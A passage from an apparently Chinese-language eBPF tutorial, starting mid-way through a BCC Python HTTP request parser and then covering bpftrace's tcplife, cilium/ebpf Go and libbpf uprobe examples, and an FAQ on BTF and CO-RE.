# | | |G|K|H|T|N|N| |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
#
# Data Offset: This indicates where the data begins.
# The TCP header is an integral number of 32 bits long.
# value to multiply * 4 byte
# e.g. DataOffset = 5 ; TCP Header Length = 5 * 4 byte = 20 byte
# calculate tcp header length
tcp_header_length = packet_bytearray[ETH_HLEN + ip_header_length + 12] # load Byte
tcp_header_length = tcp_header_length & 0xF0 # mask bit 4..7
tcp_header_length = tcp_header_length >> 2 # SHR 4 ; SHL 2 -> SHR 2
# retrieve port source/dest
port_src_str = packet_str[ETH_HLEN + ip_header_length:ETH_HLEN + ip_header_length + 2]
port_dst_str = packet_str[ETH_HLEN + ip_header_length + 2:ETH_HLEN + ip_header_length + 4]
port_src = int(binascii.hexlify(port_src_str), 16)
port_dst = int(binascii.hexlify(port_dst_str), 16)
# calculate payload offset
payload_offset = ETH_HLEN + ip_header_length + tcp_header_length
# payload_string contains only packet payload
payload_string = packet_str[(payload_offset):(len(packet_bytearray))]
# CR + LF (substring to find)
crlf = b'\r\n'
# current_Key contains ip source/dest and port source/map
# useful for direct bpf_sessions map access
current_Key = bpf_sessions.Key(ip_src, ip_dst, port_src, port_dst)
# looking for HTTP GET/POST request
if ((payload_string[:3] == b'GET') or (payload_string[:4] == b'POST')
or (payload_string[:4] == b'HTTP') or (payload_string[:3] == b'PUT')
or (payload_string[:6] == b'DELETE') or (payload_string[:4] == b'HEAD')):
# match: HTTP GET/POST packet found
if (crlf in payload_string):
# url entirely contained in first packet -> print it all
printUntilCRLF(payload_string)
# delete current_Key from bpf_sessions, url already printed.
# current session not useful anymore
try:
del bpf_sessions[current_Key]
except:
print("error during delete from bpf map ")
else:
# url NOT entirely contained in first packet
# not found \r\n in payload.
# save current part of the payload_string in dictionary
# <key(ips,ipd,ports,portd),payload_string>
local_dictionary[binascii.hexlify(current_Key)] = payload_string
else:
# NO match: HTTP GET/POST NOT found
# check if the packet belong to a session saved in bpf_sessions
if (current_Key in bpf_sessions):
# check id the packet belong to a session saved in local_dictionary
# (local_dictionary maintains HTTP GET/POST url not
# printed yet because split in N packets)
if (binascii.hexlify(current_Key) in local_dictionary):
# first part of the HTTP GET/POST url is already present in
# local dictionary (prev_payload_string)
prev_payload_string = local_dictionary[binascii.hexlify(current_Key)]
# looking for CR+LF in current packet.
if (crlf in payload_string):
# last packet. containing last part of HTTP GET/POST
# url split in N packets. Append current payload
prev_payload_string += payload_string
# print HTTP GET/POST url
printUntilCRLF(prev_payload_string)
# clean bpf_sessions & local_dictionary
try:
del bpf_sessions[current_Key]
del local_dictionary[binascii.hexlify(current_Key)]
except:
print("error deleting from map or dictionary")
else:
# NOT last packet. Containing part of HTTP GET/POST url
# split in N packets.
# Append current payload
prev_payload_string += payload_string
# check if not size exceeding
# (usually HTTP GET/POST url < 8K )
if (len(prev_payload_string) > MAX_URL_STRING_LEN):
print("url too long")
try:
del bpf_sessions[current_Key]
del local_dictionary[binascii.hexlify(current_Key)]
except:
print("error deleting from map or dict")
# update dictionary
local_dictionary[binascii.hexlify(current_Key)] = prev_payload_string
else:
# first part of the HTTP GET/POST url is
# NOT present in local dictionary
# bpf_sessions contains invalid entry -> delete it
try:
del bpf_sessions[current_Key]
except:
print("error del bpf_session")
# check if dirty entry are present in bpf_sessions
if (((packet_count) % CLEANUP_N_PACKETS) == 0):
cleanup()
bpftrace
用于 Linux eBPF 的高级跟踪语言(基于 BCC 与 libbpf),项目源代码见 https://github.com/iovisor/bpftrace。
bpftrace 是一种用于 Linux eBPF 的高级跟踪语言,在新的 Linux内核(4.x)中可用。bpftrace 使用 LLVM 作为后端,将脚本编译为 eBPF 字节码,并利用 BCC 与 Linux eBPF 子系统交互,以及现有的 Linux 跟踪功能如内核动态跟踪(kprobes)、用户级动态跟踪(uprobes)和跟踪点(tracepoints)。
bpftrace 通常用在快速排查和定位系统上,它支持用单行脚本的方式来快速开发并执行一个 eBPF 程序。

以下示例使用 bpftrace 跟踪 TCP 生命周期。TCP 常见的连接状态 CLOSE、SYN_SENT、ESTABLISHED、FIN_WAIT1、FIN_WAIT2。
#!/usr/bin/env bpftrace
/*
* tcplife - Trace TCP session lifespans with connection details.
*
* See BPF Performance Tools, Chapter 10, for an explanation of this tool.
*
* Copyright (c) 2019 Brendan Gregg.
* Licensed under the Apache License, Version 2.0 (the "License").
* This was originally created for the BPF Performance Tools book
* published by Addison Wesley. ISBN-13: 9780136554820
* When copying or porting, include this comment.
*
* 17-Apr-2019 Brendan Gregg Created this.
*/
#ifndef BPFTRACE_HAVE_BTF
#include <net/tcp_states.h>
#include <net/sock.h>
#include <linux/socket.h>
#include <linux/tcp.h>
#else
#include <sys/socket.h>
#endif
BEGIN
{
printf("%-5s %-10s %-15s %-5s %-15s %-5s ", "PID", "COMM",
"LADDR", "LPORT", "RADDR", "RPORT");
printf("%5s %5s %s\n", "TX_KB", "RX_KB", "MS");
}
kprobe:tcp_set_state
{
$sk = (struct sock *)arg0;
$newstate = arg1;
/*
* This tool includes PID and comm context. From TCP this is best
* effort, and may be wrong in some situations. It does this:
* - record timestamp on any state < TCP_FIN_WAIT1
* note some state transitions may not be present via this kprobe
* - cache task context on:
* TCP_SYN_SENT: tracing from client
* TCP_LAST_ACK: client-closed from server
* - do output on TCP_CLOSE:
* fetch task context if cached, or use current task
*/
// record first timestamp seen for this socket
if ($newstate < TCP_FIN_WAIT1 && @birth[$sk] == 0) {
@birth[$sk] = nsecs;
}
// record PID & comm on SYN_SENT
if ($newstate == TCP_SYN_SENT || $newstate == TCP_LAST_ACK) {
@skpid[$sk] = pid;
@skcomm[$sk] = comm;
}
// session ended: calculate lifespan and print
if ($newstate == TCP_CLOSE && @birth[$sk]) {
$delta_ms = (nsecs - @birth[$sk]) / 1e6;
$lport = $sk->__sk_common.skc_num;
$dport = $sk->__sk_common.skc_dport;
$dport = bswap($dport);
$tp = (struct tcp_sock *)$sk;
$pid = @skpid[$sk];
$comm = @skcomm[$sk];
if ($comm == "") {
// not cached, use current task
$pid = pid;
$comm = comm;
}
$family = $sk->__sk_common.skc_family;
$saddr = ntop(0);
$daddr = ntop(0);
if ($family == AF_INET) {
$saddr = ntop(AF_INET, $sk->__sk_common.skc_rcv_saddr);
$daddr = ntop(AF_INET, $sk->__sk_common.skc_daddr);
} else {
// AF_INET6
$saddr = ntop(AF_INET6,
$sk->__sk_common.skc_v6_rcv_saddr.in6_u.u6_addr8);
$daddr = ntop(AF_INET6,
$sk->__sk_common.skc_v6_daddr.in6_u.u6_addr8);
}
printf("%-5d %-10.10s %-15s %-5d %-15s %-6d ", $pid,
$comm, $saddr, $lport, $daddr, $dport);
printf("%5d %5d %d\n", $tp->bytes_acked / 1024,
$tp->bytes_received / 1024, $delta_ms);
delete(@birth[$sk]);
delete(@skpid[$sk]);
delete(@skcomm[$sk]);
}
}
END
{
clear(@birth); clear(@skpid); clear(@skcomm);
}
Demonstrations of tcplife, the Linux bpftrace/eBPF version.
This tool shows the lifespan of TCP sessions, including througphut statistics,
and for efficiency only instruments TCP state changes (rather than all packets).
For example:
# ./tcplife.bt
PID COMM LADDR LPORT RADDR RPORT TX_KB RX_KB MS
20976 ssh 127.0.0.1 56766 127.0.0.1 22 6 10584 3059
20977 sshd 127.0.0.1 22 127.0.0.1 56766 10584 6 3059
14519 monitord 127.0.0.1 44832 127.0.0.1 44444 0 0 0
4496 Chrome_IOT 7f00:6:5ea7::a00:0 42846 0:0:bb01:: 443 0 3 12441
4496 Chrome_IOT 7f00:6:5aa7::a00:0 42842 0:0:bb01:: 443 0 3 12436
4496 Chrome_IOT 7f00:6:62a7::a00:0 42850 0:0:bb01:: 443 0 3 12436
4496 Chrome_IOT 7f00:6:5ca7::a00:0 42844 0:0:bb01:: 443 0 3 12442
4496 Chrome_IOT 7f00:6:60a7::a00:0 42848 0:0:bb01:: 443 0 3 12436
4496 Chrome_IOT 10.0.0.65 33342 54.241.2.241 443 0 3 10717
4496 Chrome_IOT 10.0.0.65 33350 54.241.2.241 443 0 3 10711
4496 Chrome_IOT 10.0.0.65 33352 54.241.2.241 443 0 3 10712
14519 monitord 127.0.0.1 44832 127.0.0.1 44444 0 0 0
The output begins with a localhost ssh connection, so both endpoints can be
seen: the ssh process (PID 20976) which received 10584 Kbytes, and the sshd
process (PID 20977) which transmitted 10584 Kbytes. This session lasted 3059
milliseconds. Other sessions can also be seen, including IPv6 connections.
eBPF Go库
eBPF Go 库提供了一个通用的 eBPF 库,它将获取 eBPF 字节码的过程与 eBPF 程序的加载和管理解耦。eBPF 程序通常是通过编写更高级别的语言创建的,然后使用 clang/LLVM 编译器编译为 eBPF字节码。ebpf go 是一个纯 go 库,用于读取、修改和加载 ebpf 程序,并将它们连接到 Linux 内核中的各种 hook 点。

以下是一个示例,使用 kprobe 监听 sys_execve 事件,如下所示:
//go:build ignore
#include "common.h"
char __license[] SEC("license") = "Dual MIT/GPL";
struct bpf_map_def SEC("maps") kprobe_map = {
.type = BPF_MAP_TYPE_PERCPU_ARRAY,
.key_size = sizeof(u32),
.value_size = sizeof(u64),
.max_entries = 1,
};
SEC("kprobe/sys_execve")
int kprobe_execve() {
u32 key = 0;
u64 initval = 1, *valp;
valp = bpf_map_lookup_elem(&kprobe_map, &key);
if (!valp) {
bpf_map_update_elem(&kprobe_map, &key, &initval, BPF_ANY);
return 0;
}
__sync_fetch_and_add(valp, 1);
return 0;
}
// This program demonstrates attaching an eBPF program to a kernel symbol and
// using percpu map to collect data. The eBPF program will be attached to the
// start of the sys_execve kernel function and prints out the number of called
// times on each cpu every second.
package main
import (
"log"
"time"
"github.com/cilium/ebpf/link"
"github.com/cilium/ebpf/rlimit"
)
//go:generate go run github.com/cilium/ebpf/cmd/bpf2go bpf kprobe_percpu.c -- -I../headers
const mapKey uint32 = 0
func main() {
// Name of the kernel function to trace.
fn := "sys_execve"
// Allow the current process to lock memory for eBPF resources.
if err := rlimit.RemoveMemlock(); err != nil {
log.Fatal(err)
}
// Load pre-compiled programs and maps into the kernel.
objs := bpfObjects{}
if err := loadBpfObjects(&objs, nil); err != nil {
log.Fatalf("loading objects: %v", err)
}
defer objs.Close()
// Open a Kprobe at the entry point of the kernel function and attach the
// pre-compiled program. Each time the kernel function enters, the program
// will increment the execution counter by 1. The read loop below polls this
// map value once per second.
kp, err := link.Kprobe(fn, objs.KprobeExecve, nil)
if err != nil {
log.Fatalf("opening kprobe: %s", err)
}
defer kp.Close()
// Read loop reporting the total amount of times the kernel
// function was entered, once per second.
ticker := time.NewTicker(1 * time.Second)
defer ticker.Stop()
log.Println("Waiting for events..")
for range ticker.C {
var all_cpu_value []uint64
if err := objs.KprobeMap.Lookup(mapKey, &all_cpu_value); err != nil {
log.Fatalf("reading map: %v", err)
}
for cpuid, cpuvalue := range all_cpu_value {
log.Printf("%s called %d times on CPU%v\n", fn, cpuvalue, cpuid)
}
log.Printf("\n")
}
}
libbpf C/C++ 库
libbpf 库是一个基于 C/C++ 的通用 eBPF 库,它有助于将 clang/LLVM 编译器生成的 eBPF 对象文件加载到内核中,并且通常通过为应用程序提供易于使用的库 API 来抽象与 BPF 系统调用的交互。libbpf 是从内核中抽离出来的标准库,用它开发的 eBPF 程序可以直接分发执行,这样就不需要每台机器都安装 LLVM 和内核头文件了。不过,它要求内核开启 BTF 特性,需要非常新的发行版才会默认开启(如 RHEL 8.2+ 和 Ubuntu 20.10+ 等)。
libbpf 支持构建启用 BPF CO-RE 的应用程序,与 BCC 相比,这些应用程序不需要将 Clang/LLVM 运行时部署到目标服务器,也不依赖于可用的内核开发头。不过,它确实依赖于使用 BTF 类型信息构建的内核,一些主要的 Linux 发行版已经内置了内核 BTF。代码源代码可参见 https://github.com/libbpf/libbpf。

以下是一个参考示例。
// SPDX-License-Identifier: (LGPL-2.1 OR BSD-2-Clause)
/* Copyright (c) 2020 Facebook */
#include <errno.h>
#include <stdio.h>
#include <unistd.h>
#include <sys/resource.h>
#include <bpf/libbpf.h>
#include "uprobe.skel.h"
static int libbpf_print_fn(enum libbpf_print_level level, const char *format, va_list args)
{
return vfprintf(stderr, format, args);
}
/* It's a global function to make sure compiler doesn't inline it. */
int uprobed_add(int a, int b)
{
return a + b;
}
int uprobed_sub(int a, int b)
{
return a - b;
}
int main(int argc, char **argv)
{
struct uprobe_bpf *skel;
int err, i;
LIBBPF_OPTS(bpf_uprobe_opts, uprobe_opts);
/* Set up libbpf errors and debug info callback */
libbpf_set_print(libbpf_print_fn);
/* Load and verify BPF application */
skel = uprobe_bpf__open_and_load();
if (!skel) {
fprintf(stderr, "Failed to open and load BPF skeleton\n");
return 1;
}
/* Attach tracepoint handler */
uprobe_opts.func_name = "uprobed_add";
uprobe_opts.retprobe = false;
/* uprobe/uretprobe expects relative offset of the function to attach
* to. libbpf will automatically find the offset for us if we provide the
* function name. If the function name is not specified, libbpf will try
* to use the function offset instead.
*/
skel->links.uprobe_add = bpf_program__attach_uprobe_opts(skel->progs.uprobe_add,
0 /* self pid */, "/proc/self/exe",
0 /* offset for function */,
&uprobe_opts /* opts */);
if (!skel->links.uprobe_add) {
err = -errno;
fprintf(stderr, "Failed to attach uprobe: %d\n", err);
goto cleanup;
}
/* we can also attach uprobe/uretprobe to any existing or future
* processes that use the same binary executable; to do that we need
* to specify -1 as PID, as we do here
*/
uprobe_opts.func_name = "uprobed_add";
uprobe_opts.retprobe = true;
skel->links.uretprobe_add = bpf_program__attach_uprobe_opts(
skel->progs.uretprobe_add, -1 /* self pid */, "/proc/self/exe",
0 /* offset for function */, &uprobe_opts /* opts */);
if (!skel->links.uretprobe_add) {
err = -errno;
fprintf(stderr, "Failed to attach uprobe: %d\n", err);
goto cleanup;
}
/* Let libbpf perform auto-attach for uprobe_sub/uretprobe_sub
* NOTICE: we provide path and symbol info in SEC for BPF programs
*/
err = uprobe_bpf__attach(skel);
if (err) {
fprintf(stderr, "Failed to auto-attach BPF skeleton: %d\n", err);
goto cleanup;
}
printf("Successfully started! Please run `sudo cat /sys/kernel/debug/tracing/trace_pipe` "
"to see output of the BPF programs.\n");
for (i = 0;; i++) {
/* trigger our BPF programs */
fprintf(stderr, ".");
uprobed_add(i, i + 1);
uprobed_sub(i * i, i);
sleep(1);
}
cleanup:
uprobe_bpf__destroy(skel);
return -err;
}
常见问题
什么是 BTF?
BTF 是一种新的内核数据类型格式,它为内核提供了一种描述数据类型的方法,这对于BPF CO-RE 的运行至关重要。在编写eBPF 程序时, vmlinux.h 文件使得开发者可以在用户空间程序中直接使用内核的数据结构,而无需关心内核版本的差异。BTF的全称是BPF Type Format(BPF类型格式)。它的主要作用是解决在开发内核BPF程序(C语言编写)时需要引入内核数据结构的问题。
bpftool btf dump file /sys/kernel/btf/vmlinux format c > vmlinux.h

如何兼容多个内核版本?
问题:
- 第一,新内核引入的 eBPF 新特性无法在旧内核中运行。
- 第二,新内核中的数据结构、函数签名以及跟踪点等有可能跟旧版本内核不同。
- 第三,即便是相同的内核版本,不同的编译选项也可能会导致内核数据结构的不同。
解决方案:
- 第一,在运行 eBPF 程序的时候使用当前系统安装的内核头文件进行就地编译,这样就可以确保 eBPF 程序中所引用的内核数据结构和函数签名等,跟运行中的内核是完全匹配的。
- 第二,在 eBPF 程序编译前事先探测内核支持的函数签名和数据结构,进而为 eBPF 程序生成适配当前内核的版本。
Linux 内核维护者提供了一个更好的方案,那就是一次编译到处执行(Compile Once Run Everywhere,简称 CO-RE)。Linux 内核社区更推荐所有开发者使用 CO-RE 和 libbpf 来构建 eBPF 程序。
- 第一,在 bpftool 工具中提供了从 BTF 生成头文件的工具,从而摆脱了对内核头文件的依赖。
- 第二,通过对 BPF 代码中的访问偏移量进行重写,解决了不同内核版本中数据结构偏移量不同的问题。
- 第三,在 libbpf 中预定义不同内核版本中数据结构的修改,解决了不同内核中数据结构不兼容的问题。
- 第四,在 libbpf 中提供一系列的内核特性探测库函数,解决了 eBPF 程序在不同内核内版本中需要执行不同行为的问题。比如,你可以用 bpf_core_type_exists() 和bpf_core_field_exists() 分别检查内核数据类型和成员变量是否存在,也可以用类似 extern int LINUX_KERNEL_VERSION __kconfig 的方式查询内核的配置选项。
注意:CO-RE 需要比较新的内核版本(大于等于 5.2)并且需要打开 CONFIG_DEBUG_INFO_BTF 内核配置选项。
BPF辅助函数是什么?
在编写BPF内核态程序时,内核态的程序代码如果要和内核代码进行交互比如获取内核中某个数据结构的变量值,需要经过BPF辅助函数。比如bpf_get_current_comm()辅助函数就是用来获取当前程序的命令。
云厂商相关产品
在云厂商中,eBPF 已经逐渐成为一种基础设施,比如阿里云、华为云、字节火山引擎、百度智能云等。


火山引擎 Kubernetes 观测:基于 eBPF 的云原生深度可观测性实践
